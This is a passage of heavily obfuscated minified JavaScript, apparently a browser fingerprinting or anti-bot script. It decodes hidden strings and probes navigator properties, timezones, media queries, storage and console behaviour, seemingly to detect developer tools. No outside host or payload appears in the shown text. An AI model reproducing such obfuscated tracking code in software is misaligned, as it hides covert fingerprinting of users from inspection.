4:u<=2?u<1?(i^=96,e=!k[v](5,5,H([34,H()][0],[69,H()][0]))):u>=2?(q=W[1],i-=59):(k[tm](),i^=204):u<7?u>4?u>5?($=(-H?0:H)(42,77),i+=40):(i-=-19,tt=94*Math.PI):u>=4?(i=6,tr=tN.L(ty,"h")):isNaN(!I*!O)||Math.abs(!I*!O)>=0?i^=228:i=167:(i+=-40,tn=th+-97);break;case 5:u>6?(i-=35,te=tO(D,3)):u>2?u<=3?(ti=t,i^=118):u<=4?(k[H(Math.round(16),Math.floor(76))]=ts+H((tN.z(H),55),(H(),16)),i^=10):u>=6?(i=119,ta=tI-tA):(i-=-37,to=function(t,r){var n,e,i,a;for(e=3;e;)e<=1?e<1||(e=2,i=oV[a.call(4,32,92)](this,20)):e>=3?(a=function(t,r){return[oG][0](t- -3,r)},e+=-2):(e=0,n=i[({0:a})[0](28,6)](this,arguments));return n}(y,k)):u<1?(tN.L=function(t,r){return t+r},i=69):u<=1?(i+=71,tu=te[1]):18===ti?i+=28:i^=83;break;case 6:u<=6?u>2?u>=5?u<6?i=c?124:64:(O+=tN.k(H,-H?8:52,-H?3:83),i=15):u>=4?(i-=61,tc=tN.L(L,(~H?H:4)(40,79))):(ts=H.apply(4,[59,80]),i+=52):u<=0?(i+=-112,k[tN.y(H,H)(17,29)](C,4,45)):u<=1?(i=157,k[H(~H&&26,~H&&75)](60,60,20,0,b,tM)):(i=1,tf=tN.k(H,66/(1|H),33/(1|H))):(i=77,tl=!S);break;case 7:u>=2?u>5?u<7?0*!k==7?i=10:i+=14:(i=103,th=Math.PI):u<=4?u>=4?(i-=124,e=""):u<=2?(i-=87,k[(H&&H)(15,59)]=H(~H?60:3,~H?61:8)):(k=n,i^=85):(tN.z=function(t){return t()},i=141):u<=0?(tv=[],i-=49):(i+=-71,tb=H.bind(6,70,21)())}break;case 2:switch(o){case 0:u<=3?u>0?u>1?u>=3?(i^=143,tp=F):(i+=-107,td=o3(y)):(e=[tg,td],i^=129):21===ti?i-=-5:i+=-75:u<=5?u<5?(i+=-23,k=j[1]):(i-=97,y=r):u>=7?(k[I]=H([13,H()][0],[46,H()][0]),i-=40):(y=r,i^=253);break;case 1:u<5?u>0?u<=3?u>2?(i^=15,y=j[0]):u<2?isNaN(!ti*!Document/(!Document*!ti))||!ti*!Document/(!Document*!ti)==1?i=106:i+=-95:(y[({0:H})[0](22,92)]=110,i-=97):(i-=2,y[H(37*(1|H),36*(1|H))]=122):(i=10,tw=Math.PI):u<=6?u>5?(i-=64,$+=(tN.z(H),H)(67,80)):(tN.x=function(t,r){return t/r},i-=37):(k[(-H?2:H)(15,59)]=H.call(6,53,15),i=115);break;case 2:u<1?(i+=-44,ty=H(~H&&46,~H&&90)):u<=1?Math.pow(!tp,0)?i^=145:i-=121:u<=2?to?i-=-7:i^=50:u>=5?u>5?u>6?!V/0!=5?i-=-4:i^=15:B?i^=173:i-=125:(k[tx]=H(25*(1|H),59*(1|H)),i-=87):u>3?(i^=213,k[(-H?2:H)(15,59)]=H([12,H()][0],[54,H()][0])):(k[(~H?H:2)(17,29)](C,2,15),i=148);break;case 3:u>=2?u<=6?u<=2?(tg=o3(y),i+=-147):u<=4?u>3?(tN.j=function(t,r){return t*r},i=43):(V-Y[(~H?H:7)(62,11)])*65+58<58?i+=-121:i^=225:u<=5?(k[H(21..valueOf(),7..valueOf())](H((H(),34),(tN.z(H),69))),i+=-157):(i+=-3,V++):(tk=tN.j(-97,2),i-=68):u>0?(i+=-36,X=tN.F(o2,k)):(tm=s+"h",i^=249);break;case 4:u<=2?u>0?u<2?(i^=223,k=n):(i=172,tN={}):(i=0,e=""):u>6?(ts+=(H||H)(68,49),i-=59):u<=3?(y=r,i+=-111):u>5?(tM=!R,i=113):u>4?(tx=G+H(~H?35:8,~H?46:2),i+=-16):(i-=-10,k=r);break;case 5:u<=0?(i=0,e=y[tN.L(M,"L")]()):u>=4?u<7?u>4?u>5?(k[({0:H})[0](49,97)](0,0,10,10),i-=136):(i=158,k[H(21..valueOf(),7..valueOf())]()):(i+=-156,tN.F=function(t,r){return t(r)}):(tI=2*N,i+=-6):u>1?u<3?(i-=72,l=W[0]):(tT=!_,i^=160):(tA=4,i-=-8);break;case 6:u<2?u>0?(i^=141,tB=[]):(tC=te[2],i^=172):(J[H(-H?2:19,-H?0:86)]=X,i=27)}}return e}function oY(t,r){var n=["l//yt5P0xawA/awXcpJIxpJIxpaW0T","wHVvIU3zwfs","At+ENy5gyoP","4t+4tjpEwf3z","K9g9Gc","zkl5syfPDIU","vOMTKNUREw","MBRPgORPgw","bI27lIfJsC2nsa","bIZSAT","2LUHGFwJ","yyq4ytlyNHb","DrZRDItTsw","If3YyHqD4UhNIc","KOUJ","DkDjArR","+Ixa2c","E7yXGBRPMpR","YjJQEc","EOy7Gc","uk27ukHJ","EBM5YB1GE7J","MLgaK7JpMw","wU3cNT","lfHplUxi4/y","yoHcyWT","AjVHz0HVb4qS3jDVDXc","KOPOMwRUYBP","LvcSKa","MFM8M5yj+LM","LOJaiN1rMOR","D0tJDc","zCVe","Ifp4BHpK","GLRhgFwKG7P","Ar/1AkZhskJ","uCVRikqrbIc","WTwv/w","loh0B/b","yHJS","E9gRMLJr2pT","YLRZ2a","KNxJiLpDAr/Z3c","wrhhs4P7","gwRnKFs","BWZWlUZuItM","AHx2Nfhsyf1","bIWa+0x7xLU","0f1W4a","/fg0yT","DjZfi0hO","xTa2LBgWcpy","+9U1YxgoGNT","MBxUDc","yftBNWhXNWs","2LM5EOVT2FT","4/lvW4hylpW","+9omM7cVc9P","b4ql3X/owWs","lf3cl//cbWU"];return(oY=function(r,e){var i=n[r-=7];if(i){if(void 0===oY.cz){oY.cz=!0;var a="acb7b98398e097ff82e48496a8fd888ab8a3818db6bb86fbad8b8ea6bcfcb5baaebff6809aa98cbd85beaa9cfe99a2f79bfaf889a087a5a49f959ef99da7a1f2ab".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});oY.FS=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(207^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=oY.FS(i,e),t[r]=i),i}})(t,r)}var oK=window[(oG||oG)(42,52)][oG([55,oG()][0],[30,oG()][0])],oZ={},o_=oG(-oG?0:18,-oG?2:60),oQ=oG(27*(1|oG),36/(1|oG));oZ[o_+oG(-oG?6:48,-oG?7:14)]=oQ+({0:oG})[0](48,14),oZ[[oG][0](22,89)]=[oG][0](28,21),oZ[({0:oG})[0](62,62)]=oG(51,31);var o$=oZ;function o1(){var t,r,n,e,i,a,o;for(r=4;r;)switch(n=r>>3,e=7&r,n){case 0:e>=6?e<7?(r+=-1,o.X=function(t){return t()}):(r=1,i=o.X(o4)):e<4?e>=2?e<3?0*!Option!=3?r-=2:r-=1:Math.pow(!a*!Date,0)?r+=-3:r-=-4:e<1||(a=o.k(o0,i),r=8):e<=4?(o={},r-=-2):(o.k=function(t,r){return t(r)},r^=2);break;case 1:r-=8,t=a}return t}function o0(t){var r,n,e,i,a;for(n=1;n;)n<2?n<=0||(n=3,e={}):n<4?n<=2?(i=function(t,r){return(-oG?3:oG)(t- -9,r)},n=5):(n+=-1,e.s=function(t,r){return t&&r}):n>=5?n<=5?(scrollBy,n+=-1):(r=a[i(e.s(~i,22),~i&&6)](this,arguments),n-=6):(a=oV[i(~i?26:9,~i?92:7)](this,23),n+=2);return r}function o2(t){var r,n,e,i;for(n=1;n;)n<1||(n<=3?n>1?n<=2?!window*!window+!screen*!screen<0?n-=1:n+=2:(r=i[e(6,23)](this,arguments),n-=3):(n^=3,e=function(t,r){return(~oG?oG:5)(r- -8,t)}):(n=3,i=oV[e.call(9,92,27)](this,19)));return r}function o3(t){var r,n,e,i;for(n=2;n;)n<2?n>=1&&(i.C=function(t,r){return t&&r},n=5):n>6?isNaN(!oV*!oV)||!oV*!oV>=0?n=0:n^=1:n>5?(r=oV[e(i.C(~e,31),~e&&92)](this,21)[(e(),e)(27,6)](this,arguments),n=0):n>=5?(n+=1,e=function(t,r){return[oG][0](i.R(t,-4),r)}):n>=3?n>=4?!escape*!Function/0!=6?n^=4:n=6:(n=1,i.R=function(t,r){return t-r}):(i={},n=3);return r}function o4(){var t,r,n,e,i;for(r=2;r;)r>=5?r>=7?isNaN(!n*!n)||!n*!n>=0?r=0:r+=-3:r<=5?(i.u=function(t,r){return t-r},r=4):(r+=-5,n=oV[e.call(5,32,92)](this,22)):r<2?r>0&&(t=n[(~e?e:0)(28,6)](this,arguments),r+=-1):r>2?r>3?(r+=2,e=function(t,r){return oG.apply(6,[i.u(t,-3),r])}):0*!i!=5?r-=-2:r=1:(i={},r^=1);return t}function o5(t,r){var n=function(){return["ukZq","2vUV+lJ8Y9y","iI/P","4t54utlywts","bkl9urHr30y","z4qS","xvgZMw","cFTP+Ng9ET","wC37bH+8Ajg","Dj5Sbw","zIpJ3XW","YNRnLLRC+pg","40tJ3kVm","ELaS","Y9Th0NcUYLg"]}();return(o5=function(r,e){var i=n[r-=1];if(i){if(void 0===o5.hB){o5.hB=!0;var a="58434d776c14630b761070625c097c7e4c577579424f720f597f7a524808414e5a4b02746e5d7849714a5e680a6d56036f0e0c7d547351506b616a0d695355065f".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});o5.Av=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(59^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=o5.Av(i,e),t[r]=i),i}})(t,r)}function o6(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g;for(n=18;n;)switch(e=n>>3,i=7&n,e){case 0:i<=6?i>=3?i<=5?i>4?(n=23,a=[v][0](18,73)):i<=3?(o=d.q(tA,w),n+=16):(n^=14,u=c+"t"):(n=17,c=v(18&~v,73&~v)):i<2?i<=0||(n-=-21,d.q=function(t,r){return t(r)}):(n-=-14,s=d.i(v,-v?5:15,-v?5:74)):(n-=-5,f=t);break;case 1:i<6?i>=1?i>=2?i<=3?i<=2?(l=h[u](),n=3):(h=new Date(b,6,1),n^=15):i<5?!f*!f<0?n=19:n^=2:(r=Math[v(6,0)](o,p),n=0):(n=1,d.y=function(t,r){return t-r}):isNaN(!g)||Math.abs(!g)>=0?n=20:n-=6:i>6?(d.i=function(t,r,n){return t(r,n)},n=9):9===f?n-=12:n=0;break;case 2:i>5?i>6?(n+=-17,a+=(-v?8:v)(7,50)):(n=7,v=function(t,r){return d.i(o5,d.y(t,3),r)}):i<1?(b=new Date()[s+d.i(v,~v?17:1,~v?89:7)](),n^=21):i<=3?i>=2?i>=3?(n=13,p=tA(l)):(d={},n^=29):(n+=4,c+=v(7..valueOf(),50..valueOf())):i<=4?(n=11,w=y[g]()):(y=new Date(b,0,1),n+=3);break;case 3:g=a+"t",n^=16}return r}function o7(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O;for(r=10;r;)switch(n=r>>3,e=7&r,n){case 0:e>3?e>6?(r-=-10,i=y[(d(),d)(9,64)]):e<=4?(r-=-7,a=l.f(o8)):e<=5?(o=l.Y(f,0),r=39):(u=O>=36,r-=-13):e>0&&(e<2?(r+=-1,t=m+M):e<3?p?r+=11:r-=-2:(r-=-20,l.w=function(t,r){return t||r}));break;case 1:e>=4?e<5?(r=8,x=N===s):e<7?e<=5?(r-=-14,c=d.apply(5,[12,17])):x?r+=-6:r-=-1:(r^=38,s=void 0):e>0?e>=3?(r-=6,f=-a):e<2?(l.N=function(t,r,n){return t(r,n)},r-=6):(r=18,l={}):(r-=-24,h=x);break;case 2:e>=3?e>4?e<7?e<6?(v=l.U(b,l.N(d,l.w(-d,20),-d||26)),r=29):(h=void 0,r-=-8):(l.f=function(t){return t()},r-=7):e>=4?g?r-=-5:r=37:u?r=31:r^=56:e<=0?(l.Y=function(t,r){return t-r},r^=10):e<2?i?r-=-27:r=4:(l.U=function(t,r){return t+r},r+=-9);break;case 3:e<=0?(b=d(16,6),r+=4):e<6?e<3?e<2?(r=2,p=g):(d=function(t,r){return(o5(),o5)(t-7,r)},r+=9):e<5?e>=4?(w=N=window[d.call(4,14,77)],r=40):(y=new p()[c+(~d?d:1)(15,76)](),r^=63):(h=N[v],r=30):e>6?(r=38,u="+"):(r^=10,g=h);break;case 4:e>6?(r+=3,k=90*o):e>=3?e>=4?e<6?e>4?(r+=-12,g=void 0):isNaN(!y/!y)||!y/!y==1?r+=-29:r-=1:(r+=-4,m=d.call(1,8,42)+u):r-=11:e<1?h?r+=-10:r=33:e<=1?!h*!h+!focus*!focus<0?r=9:r=21:(M=Math[(-d?4:d)(13,24)](f),r+=-33);break;case 5:e<=1?e<=0?(x=null===w,r=14):Math.pow(!s,0)?r+=-29:r=32:e>3?(r-=44,t=i):e>=3?(r-=5,u=""):(O=k+36,r=6)}return t}function o8(){var t,r,n,e;for(r=2;r;)r>=3?(n=o6[e.apply(6,[17,5])](this,9),r-=2):r>=1&&(r<=1?(r-=1,t=n[e(18..valueOf(),24..valueOf())](this,arguments)):(e=function(t,r){return o5(t-7,r)},r=3));return t}function o9(t,r){var n,e,i,a,o,u,c,s,f,l,h;for(e=4;e;)switch(i=e>>3,a=7&e,i){case 0:a<2?a<=0||(e+=2,s.T=function(t){return t()}):a>5?a<=6?(e+=-6,n=h[c(19..valueOf(),44..valueOf())]):(o=c(-c?1:20,-c?1:33)+f,e^=15):a<4?a<=2?(u=t,e^=8):(e-=1,c=function(t,r){return(s.T(ur),ur)(t-6,r)}):a<=4?(e=1,s={}):(e+=2,f=r);break;case 1:a<1?(e-=-1,l=o+")"):a>1?13===u?e-=5:e^=10:(h=matchMedia(l),e=6)}return n}function ut(){var t,r,n,e,i,a;for(r=6;r;)if(r<1);else if(r<3)r>1?(r^=6,n.s=function(t,r){return t&&r}):(r=3,n.c=function(t,r){return t+r});else if(r>5)r<=6?(n={},r^=4):(e=function(t,r){return n.s(ur,ur)(r-0,t)},r=5);else if(r>4){r^=5;try{if(n.a(un,({0:e})[0](48,10)))return true;if(i=e(6,11),a=n.c(i,n.g(e,Math.floor(13),Math.ceil(9))),un(a))return false;return}catch(t){return}}else r<=3?(n.g=function(t,r,n){return t(r,n)},r+=4):(n.a=function(t,r){return t(r)},r^=5);return t}function ur(t,r){var n=["ujpOiCa","wftylt2t","AXUS3rlObXg","t/hbya","wyHbBol+4T","vt/BlW3WyHMgyol/tW+Wlw5gBftMBURicw","uXHVsIw"];return(ur=function(r,e){var i=n[r-=9];if(i){if(void 0===ur.Mg){ur.Mg=!0;var a="b4afa19b80f88fe79afc9c8eb0e59092a0bb9995aea39ee3b59396bea4e4ada2b6a7ee9882b194a59da6b284e681baef83e2e091b89fbdbc878d86e185bfb9eab3".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ur.HM=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(215^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ur.HM(i,e),t[r]=i),i}})(t,r)}function un(t){var r,n,e,i;for(n=3;n;)n>=3?(e=function(t,r){return[ur][0](t-7,r)},n-=2):n>0&&(n<=1?(n=2,i=o9[e(-e?1:19,-e?1:54)](this,13)):(n+=-2,r=i[e.call(2,22,29)](this,arguments)));return r}function ue(t,r){var n=function(){return["zjZFAI5Dsra","KOT8gT","NoxiwoVsBo5vNT","YvyUECsZMFc","wtl+yHDfNyJ","xOW5YLW","/tgttc","ELP8","N/2DI/VyyHa","+9cFgBs","WtU4WwM2Wxg","+9gfMa","yHpLIH2WtHw","KvsmKOU","EFcH2w","iI+mDa","yW2y4oy","ytHst/VtloxBy/Z4","ENMkMvb627W","cwo4Lxb","IwbgxHhBy/g","Y9R1M7w8XOa","ur2630+f","ItlE","BfVbtfR","bC/8Da","I//gzHh3ta","lW2It/T","tU/x4WW","34HSAkf=uw","yH+twfc","ttfLIW+Uyoy","z0tUDk/T","2BMQgT","IHD2lH+B","tft3","+vaqMNPagOy"]}();return(ue=function(r,e){var i=n[r-=5];if(i){if(void 0===ue.KQ){ue.KQ=!0;var a="a4bfb18b90e89ff78aec8c9ea0f58082b0ab8985beb38ef3a58386aeb4f4bdb2a6b7fe8892a184b58db6a294f691aaff93f2f081a88fadac979d96f195afa9faa3".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ue.xS=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(199^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ue.xS(i,e),t[r]=i),i}})(t,r)}n("4811");function ui(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,p,d;for(r=11;r;)switch(n=r>>3,e=7&r,n){case 0:e>6?(u.a=function(t,r){return t&r},r+=5):e<=4?e<=3?e<3?e>=1&&(e<2?(u.D=function(t,r){return t*r},r=7):(u.I=function(t,r){return t&&r},r-=-6)):(r^=14,u.H=function(t,r){return t-r}):(u.o=function(t,r,n){return t(r,n)},r^=14):e>5?(r-=-3,i=a[o(89..valueOf(),21..valueOf())](0)):Math.pow(!u,0)?r^=1:r+=1;break;case 1:if(e>=2)e<3?(r=2,u.E=function(t,r){return t||r}):e>=6?(r+=-8,a=Array(33)):e<5?e>3?(o=function(t,r){return(~ue?ue:9)(u.H(r,2),t)},r^=2):(u={},r-=8):(r=5,u.T=function(t){return t()});else if(e>0){r^=9;try{return c=u.o(o,54,38),s=[o.apply(2,[98,26]),c+"et",o(55&~o,37&~o),u.o(o,~o&&61,~o&&30),o(-o?6:63,-o?6:41),o(51,35),(o&&o)(92,40),[o][0](58,42),(o&&o)(58,31),o(82,16),o.bind(8,93,8)()],f=[o][0](38,11)+o.apply(4,[20,39]),console[f](),l=[o][0](61,15),h=o.apply(6,[61,15]),v=(v="object"==l+"d")?u.Z(h,"d"):b(s),(p=s)&&(p=v===o.bind(8,17,29)()),p&&s[o(u.D(62,1|o),33*(1|o))](function(t,r){var n,e,a,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B;for(e=10;e;)switch(a=e>>3,c=7&e,a){case 0:c<4?c>=3?(e-=-15,s={}):c>1?(O[p(u.E(-p,46),u.E(-p,13))]=!1,e+=7):c>0&&(f=x+"le",e-=-37):c>5?c<7?(Object[v](d,A),e=16):(e=12,s[f]=!T):c>=5?(e+=17,A[p.apply(2,[55,38])]=M):(e+=-4,console[t]((p||p)(48,17),k,d));break;case 1:c<7?c<1?(l=I+p(3,36),e-=-5):c>=3?c>=4?c<=4?(e^=47,s[p.bind(0,91,18)()]=function(){var t,n,e,a;for(n=2;n;)n>0&&(n>2?(n+=-2,e=a+0):n<=1?(n+=-1,i[e]++):(a=3*r,n^=1));return t}):c<6?(e=31,h=[]):(e^=8,v=w+p(82&~p,29&~p)):(e=24,b=[]):c<2?(O[p(91,18)]=function(){var t,n,e,a;for(n=3;n;)n>=2?n<3?(i[a]++,n^=2):(e=u.H(-36*r,-39*r),n=1):n>0&&(a=e+1,n+=1);return t},e+=20):(e-=-5,p=function(t,r){return o.apply(3,[t,r-4])}):(d=window[(u.T(p),p)(67,16)](),e+=-12);break;case 2:c>=3?c>=4?c<7?c>=6?(w=p(-p||74,u.E(-p,32)),e=14):c>4?(y=[],e=34):(g=p((u.T(p),54),(p(),23)),e=39):(k=m+(-p?6:p)(49,27),e-=19):(A[(p(),p)(24,40)]=O,e=5):c<=0?(m=p([74,p()][0],[14,p()][0]),e=37):c>=2?(e^=7,N=u.o(p,-p||71,u.E(-p,47))):!M*!b/0!=8?e^=5:e+=-11;break;case 3:c<=2?c>=2?(A[(p||p)(3,26)]=s,e=27):c<1?(M[p(-p?2:50,-p?7:28)]=!b,e=17):(e^=57,M[p(91,18)]=function(){var t,n,e,a,o,u,c;for(n=5;n;)n<=5?n>4?(n+=-4,e=-88):n>=1&&(n<2?(a=r*e,n=7):n>=3?n<4?(o=a-c,n=6):(n-=4,i[u]++):(u=o+2,n+=2)):n>=7?(n+=-4,c=-91*r):!o*!a/(!a*!o)==0?n-=3:n^=4;return t}):c<=5?c>4?(e+=-18,M={}):c>3?(x=p(~p?54:1,~p?23:7),e=1):0*!A==3?e-=-9:e-=8:c>6?(e+=-29,O[l]=!h):(m+=p.call(2,99,21),e^=9);break;case 4:c<7?c>=1?c<=5?c<3?c>=2?(s[N+p(3,36)]=!y,e=28):(M[B]=!1,e^=9):c<=3?(O={},e=36):c>=5?(e=30,m+=(~p?p:3)(60,31)):(e^=44,I=u.I(p,p)(71,47)):(e-=31,T=[]):(A={},e=26):(B=u.Z(g,"le"),e=33);break;case 5:!M*!M<0?e=40:e-=15}return n}),console[o(u.a(28,~o),7&~o)](),console[(o&&o)(75,20)](),d=i[o(76,Math.floor(18))]("|")}catch(t){i[(~o?o:9)(76,18)]("|")}}else r^=9,u.Z=function(t,r){return t+r}}return t}function ua(t,r){return({0:uZ})[0](t-4,r)}function uo(t,r){var n,e,i,a,o,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tC,tU,tS,tD,tW,tE,tR,tL,tj,tP,tH,tF,tX,tz,tJ,tq,tG,tV,tY,tK,tZ,t_,tQ,t$,t1,t0,t2,t3,t4,t5,t6,t7,t8,t9,rt,rn,re,ri,ra,ro,ru,rc,rs,rf,rl,rh,rv,rb,rp,rd,rw,ry,rg,rk,rm,rN,rx,rO,rI,rT,rA,rC,rU,rS,rD,rW,rE,rR,rL,rP,rH,rX,rz,rJ,rq,rG,rV,r_,rQ,r$,r1,r3,r4,r5,r6,r7,r8,r9,nt,nr,nn,ne,ni,na,no,nc,ns,nf,nl,nh,np,nw,ny,ng,nm,nN,nM,nx,nO,nI,nT,nA,nB,nC,nU,nS,nD,nW,nE,nR,nL,nj,nP,nH,nF,nX,nz,nJ,nq,nG,nV,nY,nK,nZ,n_,nQ,n$,n1,n0,n2,n3,n4,n5,n6,n7,n8,n9,et,er,en,ee,ei,ea,eo,eu,ec,es,ef,el,eh,ev,eb,ep,ed,ew,ey,eg,ek,em,eN,eM,ex,eO,eI,eB,eC,eU,eS,eD,eW,eE,eL,ej,eP,eH,eF,eX,ez,eJ,eq,eG,eV,eK,eZ,e_,eQ,e$,e1,e0,e2,e3,e4,e5,e6,e7,e8,e9,it,ir,ii,ia,iu,ic,is,il,ih,iv,ip,id,iw,iy,ig,ik,im,iN,iM,ix,iO,iI,iT,iA,iB,iC,iU,iS,iD,iW,iE,iR,iL,ij,iP,iH,iF,iX,iz,iJ,iq,iG,iV,iY,iK,iZ,i_,iQ,i$,i1,i0,i2,i3,i4,i5,i6,i7,i8,i9,at,ar,an,ae,ai,aa,ao,au,ac,as,af,al,ah,av,ab,ap,ad,aw,ay,ag,ak,am,aN,aM,ax,aO,aI,aT,aA,aB,aC,aU,aS,aD,aW,aE,aR,aL,aj,aP,aH,aF,aX,az,aJ,aq,aG,aV,aY,aK,aZ,a_,aQ,a$,a1,a0,a2,a3,a4,a5,a6,a7,a8,a9,ot,or,on,oe,oi,oa,oo,ou,oc,os,of,ol,oh,ov,ob,op,ow,oy,og,ok,om,oN,oM,ox,oI,oT,oA,oB,oU,oS,oD,oE,oR,oL,oP,oH,oF,oX,oz,oq,oG,oV,oY,oK,oZ,o_,oQ,o$,o0,o2,o3,o4,o5,o6,o8,o9,ur,un,ue,ua,uo,cM,cx,cO,cI,cT,cA,cB,cC,cU,cS,cD,cW,cE,cR,cL,cj,cP,cH,cF,cX,cz,cJ,cq,cG,cV,cY,cK,cZ,c_,cQ,c$,c1,c0,c2,c3,c4,c5,c6,c7,c8,c9,st,sr,sn,se,si,sa,so,su,sc,ss,sf,sl,sh,sv,sb,sp,sd,sw,sy,sg,sk,sm,sN,sM,sx,sO,sI,sT,sA,sB,sC,sU,sS,sD,sW,sE,sR,sL,sj,sP,sH,sF,sX,sz,sJ,sq,sG,sV,sY,sK,sZ,s_,sQ,s$,s1,s0,s2,s3,s4,s5,s6,s7,s8,s9,ft,fr,fn,fe,fi,fa,fo,fu,fc,fs,ff,fl,fh,fv,fb,fp,fd,fw,fy,fg,fk,fm,fN,fM,fx,fO,fI,fT,fA,fB,fC,fU,fS,fD,fW,fE,fR,fL,fj,fP,fH,fF,fX,fz,fJ,fq,fG,fV,fY,fK,fZ,f_,fQ,f$,f1,f0,f2,f3,f4,f5,f6,f7,f8,f9;for(e=813;e;)switch(i=e>>6,a=e>>3&7,o=7&e,i){case 0:switch(a){case 0:o<4?o>=1&&(o>1?o>=3?(eN[tg]="",e^=1144):(e^=603,c=c3(ao.K(55,~c3),394&~c3)):(s=tl[c3.apply(2,[10,322])],e^=351)):o<5?(of[(c3&&c3)(20,16)]=uf,e-=-1054):o>6?(a8=f$=8,e^=898):o<6?(e-=-6,fu=1):(f=n3[te](),e+=423);break;case 1:o>=4?o>=6?o>6?(e-=-950,as=ao.r(c3,(c3(),72),(c3(),109))):(l=(ao.J(c3),c3)(87,287),e+=762):o<=4?(e=150,h=nd()):(of[c3.apply(3,[28,67])]=u7,e=30):o<=2?o>1?(h=window[c3(94<<(0|c3),0|c3|221)][sI+"th"],e-=-1187):o<=0?(e+=1001,v=(c3||c3)(45,144)):(e-=-125,fE=rr[(c3(),c3)(75,218)]):(n=fu,e-=11);break;case 2:o<1?0*!of*!Number!=9?e^=418:e+=1055:o<=3?o<=1?(e+=346,b=(-c3?7:c3)(36,362)):o>2?(e-=19,n=void 0):(p=[],e=353):o<6?o<=4?(d=(c3(),c3)(78,387),e=390):(aU[sq+"de"][aS+c3(30,Math.floor(369))](a$),e=1193):o<7?(w=(-c3?0:c3)(41,442),e^=677):(e-=-66,f9="");break;case 3:o<7?o>2?o>3?o<=4?(e^=886,y=t):o<=5?navigator[tE]?e^=745:e+=-4:(e=679,of[ao.F(c3,c3)(77,65)]=u8):(e=623,g=document[ao.T(c3,c3)(5,89)]):o<2?o<1?(k=(~c3?c3:5)(51,383),e=853):(e^=25,n=0):(m=M+(~c3?c3:3)(66,292),e+=1218):(e+=1176,N=ao.J(ub));break;case 4:o>3?o<6?o<=4?(M=c3((c3(),65),(ao.J(c3),464)),e^=384):(e=252,x=0):o>6?nv()?e=446:e^=472:(e-=-756,O=eB+c3(85,Math.ceil(101))):o>=2?o>=3?aX?e+=973:e=278:(of[c3(ao.j(87,0|c3),ao.U(95,ao.S(c3,0)))]=oj,e=1053):o>0?isNaN(!of)||isNaN(!ub)||!of*!of+!ub*!ub>=0?e+=674:e=1138:(I=c3(0|c3|36,362^ao.S(c3,0)),e=941);break;case 5:o<=1?o>0?f9?e=89:e-=18:(e-=-984,h=sO[c3(-c3||77,ao.T(-c3,75))]()[ao.r(c3,11,434)]):o<7?o<6?o>=3?o>4?(++tW,e^=547):o<=3?0>Math.abs(!nI*!c3)?e^=841:e-=-87:(T=String[f7](34),e+=124):(e+=687,A=navigator[(~c3?c3:8)(24,303)]):(e+=348,tl=os):!y/0==5?e^=831:e=361;break;case 6:o>6?(e+=126,h=sJ[c3(49,452)]()[ao.r(c3,-c3?3:11,-c3?0:434)]):o>=5?o>5?c6?e^=488:e-=-843:(B=c3.call(5,59,32),e=879):o<1?(of[(~c3?c3:7)(98,419)]=oJ,e=212):o<=3?o<3?o<=1?(C=window[t6],e-=-544):54===y?e^=584:e^=901:(U=aB[at](0),e+=1160):(e+=-52,n=h);break;case 7:if(o<3)o<=1?o>=1?(S=(c3(),c3)(85,360),e+=-43):(D=c3([0,c3()][0],[74,ao.J(c3)][0]),e^=522):(of[c3.apply(0,[64,382])]=uG,e^=210);else if(o>4){if(o>6){e+=-63;try{return W=c3(57,180),E=c3([22,c3()][0],[254,c3()][0]),R=c3(80+(0|c3),367-(0|c3)),L=E+c3([18,c3()][0],[463,c3()][0]),j=window[L],P=R+"e",j[c3.call(9,31,207)](W,P),H=c3.bind(8,97,380)(),F=window[c3(62..valueOf(),164..valueOf())],F[ao.B(H,"em")](W),true}catch(t){return!1}}else o<=5?42===y?e+=731:e+=780:(e^=411,of[c3(-c3?7:66,-c3?5:352)]=uX)}else o<4?!tx*!tx+!nz*!nz<0?e-=-418:e+=98:(e^=765,X=oo[aN+"ll"]("#",""))}break;case 1:switch(a){case 0:o<=2?o>=1?o<=1?(e^=1071,z=oU+" 